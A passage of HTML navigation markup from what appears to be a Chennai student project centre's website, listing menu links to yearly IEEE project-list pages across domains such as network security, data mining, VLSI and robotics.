		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Projects in Chennai</a></li>
